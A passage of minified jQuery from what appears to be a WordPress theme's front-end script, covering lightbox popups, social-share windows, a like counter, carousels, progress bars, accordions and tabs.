return false;}});},onePageMenu:function(){var $section=$('#eut-main-content .eut-section[id]');if(!$section.length>0)return;var sideHeader=$('#eut-main-header').hasClass('eut-header-side')?true:false,headerHeight=$('#eut-header').attr('data-sticky-header')!='none'&&!sideHeader?$('#eut-main-header').outerHeight():0,anchorBarHeight=$('.eut-anchor-menu').length?$('.eut-anchor-menu').outerHeight():0,offsetTop=headerHeight+anchorBarHeight+wpBarHeight,scroll=$(window).scrollTop();$section.each(function(){var $that=$(this),currentId=$that.attr('id'),sectionOffset=$that.offset().top-offsetTop;if(sectionOffset<=scroll&&sectionOffset+$that.outerHeight()>scroll){$('a[href*="#'+currentId+'"]').parent().addClass('active');}
else{$('a[href*="#'+currentId+'"]').parent().removeClass("active");}});},fixedFooter:function(){var $footer=$('#eut-footer'),sticky=$footer.data('sticky-footer'),prevSection=$footer.prev(),prevMargin=parseInt(prevSection.css('margin-bottom')),delay;if(!$footer.length||sticky!='yes'||isMobile.any())return;$(window).on('scroll',function(){update();});$(window).on('resize',resizer);function resizer(){window.clearTimeout(delay);delay=window.setTimeout(function(){$footer.prev().css('margin-bottom','');prevMargin=parseInt(prevSection.css('margin-bottom'));update();},900);}
update();function update(){var windowWidth=$(window).width(),windowHeight=$(window).height(),footerHeight=$footer.outerHeight(),margin=footerHeight+prevMargin;if((windowWidth+scrollBarWidth<=tabletLandscape)||(footerHeight>windowHeight)){$footer.removeClass('eut-fixed-footer').prev().css('margin-bottom','');}else{$footer.addClass('eut-fixed-footer').prev().css('margin-bottom',margin);}}},shoppingCart:function(){var $button=$('.eut-toggle-cart'),$cart=$('.eut-shoppin-cart-content'),$cartList=$cart.find('.cart_list'),timer;$button.on('mouseover',function(){clearTimeout(timer);openCart();});$button.on('mouseout',function(){closeCart();});$cart.on('mouseover',function(){clearTimeout(timer);});$cart.on('mouseout',function(){closeCart();});function openCart(){$cart.addClass('open');}
function closeCart(){timer=setTimeout(function(){$cart.removeClass('open');},300);}},productImageParallax:function(){$('#eut-product-feature-image .eut-product-parallax-image img').paraller({wrapper:'.eut-product-area-wrapper',effect:'mouse-move-x',sensitive:'normal',invert:true});},lightBox:function(){$('.eut-image-popup').each(function(){$(this).magnificPopup({type:'image',preloader:false,fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);},imageLoadComplete:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},},image:{verticalFit:true,titleSrc:function(item){var title=item.el.data('title')?item.el.data('title'):'',caption=item.el.data('desc')?'<br><small>'+item.el.data('desc')+'</small>':'';if(''===title){title=item.el.find('.eut-title').html()?item.el.find('.eut-title').html():'';}
if(''===caption){caption=item.el.find('.eut-caption').html()?'<br><small>'+item.el.find('.eut-caption').html()+'</small>':'';}
return title+caption;}}});});$('.eut-gallery-popup, .eut-post-gallery-popup').each(function(){$(this).magnificPopup({delegate:'a',type:'image',preloader:false,fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);},imageLoadComplete:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},},gallery:{enabled:true,tCounter:'%curr% / %total%'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(item){var title=item.el.data('title')?item.el.data('title'):'',caption=item.el.data('desc')?'<br><small>'+item.el.data('desc')+'</small>':'';if(''===title){title=item.el.find('.eut-title').html()?item.el.find('.eut-title').html():'';}
if(''===caption){caption=item.el.find('.eut-caption').html()?'<br><small>'+item.el.find('.eut-caption').html()+'</small>':'';}
return title+caption;}}});});if(1==fildisi_eutf_main_data.wp_gallery_popup){$('.gallery').each(function(){$(this).magnificPopup({delegate:'a',type:'image',preloader:false,fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);},imageLoadComplete:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},},gallery:{enabled:true,tCounter:'%curr% / %total%'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(item){var title=item.el.closest('.gallery-item').find('.gallery-caption').html()?item.el.closest('.gallery-item').find('.gallery-caption').html():'';return title;}}});});}
$('.eut-modal-popup').each(function(){$(this).magnificPopup({disableOn:0,type:'inline',preloader:false,prependTo:'#eut-theme-wrapper',fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);this.container.css({'opacity':0});},open:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);if($content.find('.eut-isotope').length){setTimeout(function(){$('.eut-modal-popup').trigger("eut_relayout_isotope");},100);}
if($content.find('.owl-carousel').length){setTimeout(function(){$content.find('.owl-carousel').each(function(){var owl=$(this).data('owlCarousel');owl.onResize();});},300);}
if($content.find('.eut-map').length){$('.eut-modal-popup').trigger("eut_resize_map");}},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},}});});if($('.eut-body').hasClass('eut-privacy-video-embeds-disabled')){$('.eut-youtube-popup, .eut-vimeo-popup, .eut-video-popup').each(function(){$(this).attr({"target":"_blank"});});}else{$('.eut-youtube-popup, .eut-vimeo-popup, .eut-video-popup').each(function(){$(this).magnificPopup({disableOn:0,type:'iframe',preloader:false,fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);},open:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},}});});}
$('.eut-page-popup').each(function(){$(this).magnificPopup({disableOn:0,type:'iframe',preloader:false,fixedBgPos:true,fixedContentPos:true,removalDelay:200,closeMarkup:'<div class="mfp-close eut-close-modal"></div>',closeOnBgClick:true,callbacks:{beforeOpen:function(){var mfpWrap=this.wrap;this.bgOverlay.fadeIn(200);addSpinner(mfpWrap);},open:function(){var $spinner=this.wrap.find('.eut-spinner'),$content=this.container;removeSpinner($spinner,$content);},beforeClose:function(){this.wrap.fadeOut(100);this.container.css({'opacity':0});this.bgOverlay.fadeOut(100);},}});});function addSpinner(mfpWrap){$(spinner).appendTo(mfpWrap);}
function removeSpinner(spinner,content){setTimeout(function(){spinner.fadeOut(1000,function(){content.animate({'opacity':1},600);$('.eut-modal-popup').trigger('eut_open_modal');$(spinner).remove();});},700);}},socialShareLinks:function(){$(document).on('click','.eut-social-share-facebook',function(e){e.preventDefault();window.open('https://www.facebook.com/sharer/sharer.php?u='+$(this).attr('href'),"facebookWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return false;});$(document).on('click','.eut-social-share-twitter',function(e){e.preventDefault();window.open('http://twitter.com/intent/tweet?text='+encodeURIComponent($(this).attr('title'))+' '+$(this).attr('href'),"twitterWindow","height=450,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return false;});$(document).on('click','.eut-social-share-linkedin',function(e){e.preventDefault();window.open('http://www.linkedin.com/shareArticle?mini=true&url='+$(this).attr('href')+'&title='+encodeURIComponent($(this).attr('title')),"linkedinWindow","height=500,width=820,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return false;});$(document).on('click','.eut-social-share-pinterest',function(e){e.preventDefault();window.open('http://pinterest.com/pin/create/button/?url='+$(this).attr('href')+'&media='+$(this).data('pin-img')+'&description='+encodeURIComponent($(this).attr('title')),"pinterestWindow","height=600,width=600,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return false;});$(document).on('click','.eut-social-share-reddit',function(e){e.preventDefault();window.open('//www.reddit.com/submit?url='+$(this).attr('href'),"redditWindow","height=600,width=820,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=1");return false;});$(document).on('click','.eut-social-share-tumblr',function(e){e.preventDefault();window.open('//www.tumblr.com/share/link?url='+$(this).attr('href')+'&name='+encodeURIComponent($(this).attr('title')),"tumblrWindow","height=600,width=600,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return false;});$(document).on('click','.eut-like-counter-link',function(e){e.preventDefault();var link=$(this);var id=link.data('post-id'),counter=link.parent().find('.eut-like-counter'),icon=link.find('i');var dataParams={action:'fildisi_eutf_likes_callback',eut_likes_id:id,_eutf_nonce:fildisi_eutf_main_data.nonce_likes};$.post(fildisi_eutf_main_data.ajaxurl,dataParams,function(response){if('-1'!=response){if('active'==response.status){link.addClass('active');icon.removeClass('eut-icon-heart-o').addClass('eut-icon-heart');}else{link.removeClass('active');icon.removeClass('eut-icon-heart').addClass('eut-icon-heart-o');}
counter.html(response.likes);}}).fail(function(xhr,status,error){});});},postSocials:function(){var $social=$('#eut-single-post-meta-sticky .eut-post-socials li a'),initSize=36;if($(window).width()+scrollBarWidth<=tabletLandscape){return;}
$social.unbind('mouseenter').bind('mouseenter',function(){var $this=$(this),newSize=$this.find('span').outerWidth();$this.css('width',newSize+initSize)});$social.unbind('mouseleave').bind('mouseleave',function(){var $this=$(this);$this.css('width',initSize)});},fullHeightSeparator:function(){var $section=$('.eut-separator-fullheight');$section.each(function(){var $that=$(this),$separator=$that.find('.eut-separator'),delay;setSeparatorH();$that.css({'visibility':'visible'});if(!isMobile.any()){$(window).on("resize",resizer);}else{$(window).on("orientationchange",resizer);}
function resizer(){window.clearTimeout(delay);delay=window.setTimeout(function(){setSeparatorH();},300);}
function getHeight(){var height=$that.outerHeight();return height;}
function setSeparatorH(){$separator.css({'height':getHeight()});}});}};EUTHEM.basicElements={init:function(){this.autoHeadings();this.pieChart();this.progressBars();this.counter();this.slider();this.testimonial();this.flexibleCarousel();this.carousel();this.advancedPromo();this.imageText();this.imageTextParallax();this.doubleImageText();this.portfolioParallax();this.teamParallax();this.testimonialParallax();this.sliderParallax();this.messageBox();this.wooProduct();this.wooProductZoom();this.animAppear();this.htmlVideoPlayWhenAppear();this.accordionToggle();this.tabs();this.vcAccordion();this.vcTab();this.productSocials();this.countdown();this.hovers();},autoHeadings:function(){var $portfolio=$('.eut-portfolio.eut-auto-headings .eut-isotope-item-inner');$portfolio.autoHeading({compressor:20,items:[{'item':'.eut-title','min':18,'max':50}]});$('.eut-blog-item.eut-style-2 .eut-blog-item-inner').autoHeading({compressor:10,items:[{'item':'.eut-post-title','min':16,'max':30}]});},pieChart:function(){$('.eut-chart-number').each(function(){var $element=$(this),delay=$element.parent().data('delay')!==''?parseInt($element.parent().data('delay')):0,size=$element.data('pie-size'),chartSize='130';if(size=='small'){chartSize='100';}
if(size=='large'){chartSize='160';}
$element.css({'width':chartSize,'height':chartSize,'line-height':chartSize+'px'});if($element.parents('.eut-modal-element').length){$('.eut-modal-popup').on('eut_open_modal',function(){EUTHEM.basicElements.pieChartInit($element,chartSize);});}else{$element.appear(function(){setTimeout(function(){EUTHEM.basicElements.pieChartInit($element,chartSize);},delay);});}});},pieChartInit:function($element,size){var activeColor=$element.data('pie-active-color')!==''?$element.data('pie-active-color'):'rgba(0,0,0,1)',pieColor=$element.data('pie-color')!==''?$element.data('pie-color'):'rgba(0,0,0,0.1)',pieLineCap=$element.data('pie-line-cap')!==''?$element.data('pie-line-cap'):'round',lineSize=$element.data('pie-line-size')!==''?$element.data('pie-line-size'):'6',chartSize=size;$element.easyPieChart({barColor:activeColor,trackColor:pieColor,scaleColor:false,lineCap:pieLineCap,lineWidth:lineSize,animate:1500,size:chartSize});},progressBars:function(){$('.eut-progress-bar').each(function(){var $element=$(this);if($element.parents('.eut-modal-element').length){$('.eut-modal-popup').on('eut_open_modal',function(){EUTHEM.basicElements.progressBarsInit($element);});}else{$element.appear(function(){EUTHEM.basicElements.progressBarsInit($element);});}});},progressBarsInit:function($element){var val=$element.attr('data-value'),percentage=$('<span class="eut-percentage">'+val+'%'+'</span>');$element.find('.eut-bar-line').animate({width:val+'%'},1600);if($element.parent().hasClass('eut-style-1')){percentage.appendTo($element.find('.eut-bar')).animate({left:val+'%'},1600);}else{percentage.appendTo($element.find('.eut-bar-title'));}},counter:function(){if(bodyLoader===true){return;}
var selector='.eut-counter-item span';$(selector).each(function(i){var elements=$(selector)[i],thousandsSeparator=$(this).attr('data-thousands-separator')!==''?$(this).attr('data-thousands-separator'):',';$(elements).attr('id','eut-counter-'+i);var delay=$(this).parents('.eut-counter').attr('data-delay')!==''?parseInt($(this).parents('.eut-counter').attr('data-delay')):200,options={useEasing:true,useGrouping:true,separator:$(this).attr('data-thousands-separator-vis')!=='yes'?thousandsSeparator:'',decimal:$(this).attr('data-decimal-separator')!==''?$(this).attr('data-decimal-separator'):'.',prefix:$(this).attr('data-prefix')!==''?$(this).attr('data-prefix'):'',suffix:$(this).attr('data-suffix')!==''?$(this).attr('data-suffix'):''},counter=new CountUp($(this).attr('id'),$(this).attr('data-start-val'),$(this).attr('data-end-val'),$(this).attr('data-decimal-points'),2.5,options);$(this).appear(function(){setTimeout(function(){counter.start();},delay);});});},slider:function(){var $element=$('#eut-main-content .eut-slider-element, #eut-single-media .eut-slider-element');$element.each(function(){var $slider=$(this),$nextNav=$slider.parents('.eut-slider').find('.eut-carousel-next'),$prevNav=$slider.parents('.eut-slider').find('.eut-carousel-prev'),sliderSpeed=(parseInt($slider.attr('data-slider-speed')))?parseInt($slider.attr('data-slider-speed')):3000,transition=$slider.attr('data-slider-transition'),loop=$slider.attr('data-slider-loop')!='no'?true:false,autoPlay=$slider.attr('data-slider-autoplay')!='no'?true:false,autoHeight=$slider.attr('data-slider-autoheight')=='yes'?true:false,pagination=$slider.attr('data-pagination')!='no'?true:false,animateOut=false,animateIn=false;if($slider.parents('.eut-slider').hasClass('eut-layout-2')||'fade'==transition){animateOut='carousel-fade-out';animateIn='carousel-fade-in';}
if($slider.find('.eut-slider-item').length==1){loop=false;}
$slider.owlCarousel({items:1,loop:loop,autoplay:autoPlay,autoplayTimeout:sliderSpeed,autoplayHoverPause:false,smartSpeed:500,dots:pagination,animateOut:animateOut,animateIn:animateIn,autoHeight:autoHeight,itemClass:'eut-slider-item-wrapper'});if($slider.parents('.eut-section').hasClass('eut-middle-content')){var smallDelay;EUTHEM.basicElements.fixMiddleCarousel($slider);$slider.parents('.eut-section').data('plugin_columnSize').reCalculate();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){EUTHEM.basicElements.fixMiddleCarousel($slider);},300);});}
$slider.parents('.eut-slider').css('visibility','visible');$nextNav.on('click',function(){$slider.trigger('next.owl.carousel');})
$prevNav.on('click',function(){$slider.trigger('prev.owl.carousel');})});},testimonial:function(){var $element=$('.eut-testimonial.eut-carousel-element');$element.each(function(){var $testimonial=$(this),sliderSpeed=(parseInt($testimonial.attr('data-slider-speed')))?parseInt($testimonial.attr('data-slider-speed')):3000,pagination=$testimonial.attr('data-pagination')!='no'?true:false,paginationSpeed=(parseInt($testimonial.attr('data-pagination-speed')))?parseInt($testimonial.attr('data-pagination-speed')):400,transition=$testimonial.attr('data-slider-transition'),autoHeight=$testimonial.attr('data-slider-autoheight')=='yes'?true:false,autoPlay=$testimonial.attr('data-slider-autoplay')!='no'?true:false,sliderPause=$testimonial.attr('data-slider-pause')=='yes'?true:false,loop=true,animateOut=false,animateIn=false;if($testimonial.hasClass('eut-layout-2')||'fade'==transition){animateOut='carousel-fade-out';animateIn='carousel-fade-in';}
if($testimonial.find('.eut-testimonial-element').length==1){loop=false;}
$testimonial.owlCarousel({items:1,loop:loop,autoplay:autoPlay,autoplayTimeout:sliderSpeed,autoplayHoverPause:sliderPause,smartSpeed:500,dots:pagination,animateOut:animateOut,animateIn:animateIn,autoHeight:autoHeight,itemClass:'eut-testimonial-item-wrapper'});if($testimonial.parents('.eut-section').hasClass('eut-middle-content')){var smallDelay;EUTHEM.basicElements.fixMiddleCarousel($testimonial);$testimonial.parents('.eut-section').data('plugin_columnSize').reCalculate();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){EUTHEM.basicElements.fixMiddleCarousel($testimonial);},300);});}
$testimonial.css('visibility','visible');});},flexibleCarousel:function(){var $element=$('.eut-flexible-carousel-element');$element.each(function(){var $carousel=$(this),$nextNav=$carousel.parents('.eut-flexible-carousel').find('.eut-carousel-next'),$prevNav=$carousel.parents('.eut-flexible-carousel').find('.eut-carousel-prev'),sliderSpeed=(parseInt($carousel.attr('data-slider-speed')))?parseInt($carousel.attr('data-slider-speed')):3000,pagination=$carousel.attr('data-pagination')!='no'?true:false,paginationSpeed=(parseInt($carousel.attr('data-pagination-speed')))?parseInt($carousel.attr('data-pagination-speed')):400,autoHeight=$carousel.attr('data-slider-autoheight')=='yes'?true:false,autoPlay=$carousel.attr('data-slider-autoplay')!='no'?true:false,sliderPause=$carousel.attr('data-slider-pause')=='yes'?true:false,loop=true,itemNum=parseInt($carousel.attr('data-items')),tabletLandscapeNum=$carousel.attr('data-items-tablet-landscape')?parseInt($carousel.attr('data-items-tablet-landscape')):4,tabletPortraitNum=$carousel.attr('data-items-tablet-portrait')?parseInt($carousel.attr('data-items-tablet-portrait')):2,mobileNum=$carousel.attr('data-items-mobile')?parseInt($carousel.attr('data-items-mobile')):1,gap=$carousel.parents('.eut-flexible-carousel').hasClass('eut-with-gap')?30:0,padding=$carousel.parents('.eut-flexible-carousel').hasClass('eut-with-gap')&&$carousel.parents('.eut-section').hasClass('eut-fullwidth')?30:0;if($carousel.find('.eut-flexible-carousel-element').length==1){loop=false;}
$carousel.owlCarousel({items:1,loop:loop,autoplay:autoPlay,autoplayTimeout:sliderSpeed,autoplayHoverPause:sliderPause,smartSpeed:500,dots:pagination,responsive:{0:{items:mobileNum},768:{items:tabletPortraitNum},1024:{items:tabletLandscapeNum},1200:{items:itemNum}},margin:gap,stagePadding:padding,autoHeight:autoHeight,itemClass:'eut-carousel-item-wrapper'});if($carousel.parents('.eut-section').hasClass('eut-middle-content')){var smallDelay;EUTHEM.basicElements.fixMiddleCarousel($carousel);$carousel.parents('.eut-section').data('plugin_columnSize').reCalculate();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){EUTHEM.basicElements.fixMiddleCarousel($carousel);},300);});}
$carousel.css('visibility','visible');$nextNav.on('click',function(){$carousel.trigger('next.owl.carousel');})
$prevNav.on('click',function(){$carousel.trigger('prev.owl.carousel');})});},carousel:function(){var $element=$('.eut-carousel-element');$element.each(function(){var $carousel=$(this),$nextNav=$carousel.parents('.eut-carousel').find('.eut-carousel-next'),$prevNav=$carousel.parents('.eut-carousel').find('.eut-carousel-prev'),sliderSpeed=(parseInt($carousel.attr('data-slider-speed')))?parseInt($carousel.attr('data-slider-speed')):3000,pagination=$carousel.attr('data-pagination')!='no'?true:false,paginationSpeed=(parseInt($carousel.attr('data-pagination-speed')))?parseInt($carousel.attr('data-pagination-speed')):400,autoHeight=$carousel.attr('data-slider-autoheight')=='yes'?true:false,autoPlay=$carousel.attr('data-slider-autoplay')!='no'?true:false,sliderPause=$carousel.attr('data-slider-pause')=='yes'?true:false,loop=$carousel.attr('data-slider-loop')!='no'?true:false,itemNum=parseInt($carousel.attr('data-items')),tabletLandscapeNum=$carousel.attr('data-items-tablet-landscape')?parseInt($carousel.attr('data-items-tablet-landscape')):3,tabletPortraitNum=$carousel.attr('data-items-tablet-portrait')?parseInt($carousel.attr('data-items-tablet-portrait')):3,mobileNum=$carousel.attr('data-items-mobile')?parseInt($carousel.attr('data-items-mobile')):1,gap=$carousel.parents('.eut-carousel').hasClass('eut-with-gap')&&!isNaN($carousel.data('gutter-size'))?Math.abs($carousel.data('gutter-size')):0,padding=$carousel.parents('.eut-carousel').hasClass('eut-with-gap')&&$carousel.parents('.eut-section').hasClass('eut-fullwidth')&&!isNaN($carousel.data('gutter-size'))?Math.abs($carousel.data('gutter-size')):0;if($carousel.find('.eut-carousel-item').length==1){loop=false;}
$carousel.owlCarousel({loop:loop,autoplay:autoPlay,autoplayTimeout:sliderSpeed,autoplayHoverPause:sliderPause,smartSpeed:500,dots:pagination,responsive:{0:{items:mobileNum},768:{items:tabletPortraitNum},1024:{items:tabletLandscapeNum},1200:{items:itemNum}},margin:gap,stagePadding:padding,itemClass:'eut-carousel-item-wrapper'});if($carousel.parents('.eut-section').hasClass('eut-middle-content')){var smallDelay;EUTHEM.basicElements.fixMiddleCarousel($carousel);$carousel.parents('.eut-section').data('plugin_columnSize').reCalculate();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){EUTHEM.basicElements.fixMiddleCarousel($carousel);},300);});}
$carousel.css('visibility','visible');$nextNav.on('click',function(){$carousel.trigger('next.owl.carousel');})
$prevNav.on('click',function(){$carousel.trigger('prev.owl.carousel');})});},fixMiddleCarousel:function($element){$element.css({'width':'0'});var $column=$element.parents('.eut-column-wrapper'),columnW=$column.width()-1,owl=$element.data('owlCarousel');$element.css({'width':columnW});owl.onResize();},advancedPromo:function(){var $item=$('.eut-expandable-info');$item.each(function(){var $that=$(this),$wrapper=$that.parents('.eut-section'),$content=$that.find('.eut-expandable-info-content'),paddingTop=parseInt($wrapper.css('padding-top')),paddingBottom=parseInt($wrapper.css('padding-bottom'));$wrapper.addClass('eut-pointer-cursor');$wrapper.on('click',function(){var headerHeight=$('#eut-header').data('sticky')!='none'?$('#eut-main-header').outerHeight():0,fieldBarHeight=$('.eut-fields-bar').length?$('.eut-fields-bar').outerHeight():0,offset=$(this).offset().top,distance=offset-(headerHeight+fieldBarHeight);if($content.is(":visible")){$content.slideUp(600,function(){$content.removeClass('show');});}else{$('html,body').animate({scrollTop:distance},600,function(){$content.slideDown(function(){$content.addClass('show');return;});});}});$wrapper.mouseenter(function(){$(this).css({'padding-top':paddingTop+40,'padding-bottom':paddingBottom+40});});$wrapper.mouseleave(function(){$(this).css({'padding-top':paddingTop,'padding-bottom':paddingBottom});});});},imageText:function(){var $el=$('.eut-image-text.eut-layout-1');if(!$el.length>0)return;$el.each(function(){var $that=$(this),$img=$that.find('img'),$cont=$that.find('.eut-content');$img.css({'padding-top':'','padding-bottom':''});$cont.css({'padding-top':'','padding-bottom':''});$that.css('visibility','hidden');$img.imagesLoaded(function(){var imgHeight=$img.height(),contHeight=$cont.height(),space=parseInt((imgHeight-contHeight)/2);if($(window).width()+scrollBarWidth>=mobileScreen){if(imgHeight<contHeight){space=parseInt((contHeight-imgHeight)/2);$img.css({'padding-top':space,'padding-bottom':space});}else{$cont.css({'padding-top':space,'padding-bottom':space});}}
$that.css('visibility','visible');});});},imageTextParallax:function(){var $el=$('.eut-image-text.eut-layout-2'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,false],mobileL:[767,false]});});},doubleImageText:function(){var $el=$('.eut-double-image-text'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,true],mobileL:[767,false]});});},portfolioParallax:function(){var $el=$('.eut-portfolio-fildisi-style'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,true],mobileL:[767,false]});});},teamParallax:function(){var $el=$('.eut-team.eut-layout-2'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,true],mobileL:[767,false]});});},testimonialParallax:function(){var $el=$('.eut-testimonial.eut-layout-2'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,true],mobileL:[767,false]});});},sliderParallax:function(){var $el=$('.eut-content-slider.eut-layout-2'),$paraller=$el.find('.eut-paraller');imagesLoaded($el,function(){$paraller.paraller({wrapper:'.eut-paraller-wrapper',invert:false,tabletL:[1200,true],tabletP:[1023,true],mobileL:[767,false]});});},iconBox:function(){var $iconBox=$('.eut-box-icon.eut-advanced-hover');if(isMobile.any()){$iconBox.css({'visibility':'visible'});return false;}
$iconBox.each(function(){var $that=$(this),$text=$that.find('p'),$column=$that.parents('.eut-column'),space=0,resize=false;setup();$(window).smartresize(setup);function updateParams(){space=$text.outerHeight();}
function resetIcon(){$that.css({'top':''});$text.css({'opacity':1,'bottom':''});}
function setup(){if(!resize){resize=true;resetIcon();updateParams();$column.css({'overflow':'hidden'});$that.css({'top':space,'visibility':'visible'});$text.css({'opacity':0,'position':'relative','bottom':'-120%'});resize=true;}}
$column.hover(function(){$that.stop(true,true).animate({'top':0},400,'easeOutBack');$text.stop(true,true).delay(100).animate({'opacity':1,'bottom':0},600,'easeOutBack');},function(){$that.stop(true,true).animate({'top':space},500,'easeOutBack');$text.stop(true,true).animate({'opacity':0,'bottom':'-120%'},400,'easeOutBack');});function resize(){var delay;window.clearTimeout(delay);delay=window.setTimeout(function(){setup();},200);}});},messageBox:function(){var infoMessage=$('.eut-message'),closeBtn=infoMessage.find($('.eut-close'));closeBtn.on('click',function(){$(this).parent().slideUp(150);});},wooProduct:function(){var $item=$('.eut-product-item'),$addBtn=$item.find('.add_to_cart_button');$addBtn.on('click',function(){$(this).parents('.eut-product-item').addClass('eut-product-added');});},wooProductZoom:function(){if(!isMobile.any()){if($('.eut-product-image.easyzoom').length){var $easyzoom=$('.eut-product-image.easyzoom').easyZoom();var api=$easyzoom.data('easyZoom');$(".variations_form").on('woocommerce_variation_has_changed',function(event,variation){var imageZoom=$('.eut-product-image .woocommerce-main-image').attr('href');var $productImg=$('.eut-product-image .woocommerce-main-image img');var imageSrc=$productImg.attr('src');api.swap(imageSrc,imageZoom);});}}},animAppear:function(){if(bodyLoader||$('body').hasClass('page-template-template-full-page')){return;}
if(isMobile.any()&&!deviceAnimAppear){$('.eut-animated-item').css('opacity',1);}else{$('.eut-animated-item').each(function(){var $that=$(this),timeDelay=$that.attr('data-delay');$that.appear(function(){setTimeout(function(){$that.addClass('eut-animated');},timeDelay);},{accX:0,accY:-150});});}},htmlVideoPlayWhenAppear:function(){var $video=$('.eut-embed-video');$video.each(function(){var $that=$(this);$that[0].pause();$that.appear(function(){if($that[0].autoplay){$that[0].play();}},{accX:0,accY:-150});});},accordionToggle:function(){$('.eut-accordion-wrapper.eut-action-toggle li .eut-title-wrapper').on('click',function(){var $that=$(this);$that.toggleClass('active').next().slideToggle(350);if($(this).parent().find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}
if($(this).parent().find('.eut-blog-leader.eut-fildisi-style').length){EUTHEM.leaderPostSize.init();}});$('.eut-accordion-wrapper.eut-action-accordion li .eut-title-wrapper').on('click',function(){var $that=$(this);$that.toggleClass('active').next().slideToggle(350).parent().siblings().find('.eut-title-wrapper').removeClass('active').next().slideUp(350);if($(this).parent().find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}
if($(this).parent().find('.eut-blog-leader.eut-fildisi-style').length){EUTHEM.leaderPostSize.init();}});},tabs:function(){$('.eut-tab-title').on('click',function(){var $that=$(this),contentId=$that.data('rel');$that.parents('.eut-tab').find('.eut-tab-title').removeClass('active');$that.addClass('active');$that.parents('.eut-tab').find('.eut-tab-content').removeClass('active');$that.parents('.eut-tab').find(contentId).addClass('active');if($that.parents('.eut-tab').find('.eut-tab-content').find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}
if($that.parents('.eut-tab').find('.eut-tab-content').find('.eut-blog-leader.eut-fildisi-style').length){EUTHEM.leaderPostSize.init();}});},vcAccordion:function(){var $target=$('.vc_tta-accordion').find('a[data-vc-accordion]'),$panel=$('.vc_tta-panel');if($panel.find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}
$target.on('click',function(){if($panel.find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}});},vcTab:function(){var $target=$('.vc_tta-tabs').find('a[data-vc-tabs]'),$panel=$('.vc_tta-panel');if($panel.find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}
